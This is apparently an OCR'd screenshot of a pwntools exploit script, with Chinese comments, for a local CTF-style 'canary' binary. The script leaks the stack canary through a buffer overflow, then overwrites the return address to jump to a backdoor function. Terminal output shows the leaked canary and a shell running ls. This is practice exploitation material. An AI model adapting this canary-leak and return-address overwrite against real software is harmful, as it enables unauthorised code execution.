 canary.py - exp - Visual Studio Code
File Edit Selection View Go Run Terminal Help
canary.py
1.py
pwn1.py
overflow.py
test.py
canary.py
1 from pwn import *
2 p = process("../canary")
3 #pause() #
4 #gdb.attach(p,'b *0x4008e2')
5 #后门地址
6 backdoor=0x4007d7
7 #溢出到canary的低位
8 payload='a'*0x18+'b'
9 p.recvuntil("3.exit\n") #
10 p.sendline('2')
11 #选择overflow
12 p.recvuntil("your input:")
13 #发送payload
14 p.send(payload)
15 p.recvuntil("3.exit\n")
16 #leak，让read函数读取字符打印canary
17 p.sendline('1')
18 p.recvuntil('b')
19 #读取canary
20 canary = u64(p.recv(7).rjust(8,b'\x00'))
21 #打印canary
22 success("canary:"+hex(canary))
23 p.recvuntil("3.exit\n")
24 p.sendline('2')
25 p.recvuntil("your input:")
26 #构造payload,修改返回地址到backdoor
27 payload1=b'a'*0x18+p64(canary)+b'a'*8+p64(backdoor)
28 #p.sendline(payload1)
29 p.send(payload1)
30 p.recvuntil("3.exit\n")
31 p.sendline('3')
32
33 p.interactive()
34
ubuntu@ubuntu-virtual-machine: ~/Desktop/pwn/exp
File Edit View Search Terminal Help
ubuntu@ubuntu-virtual-machine:~/Desktop/pwn/exp$ python3 canary.py
[+] Starting local process '../canary': pid 3275
[+] canary:0xa9b1fd2d60f6d500
[*] Switching to interactive mode
bye!
You got it!
$ ls
1.py canary.py core mrctf2020_easyoverflow.py pwn1.py test.py
$
0 0 Ln 10, Col 16 Spaces: 4 UTF-8 LF Python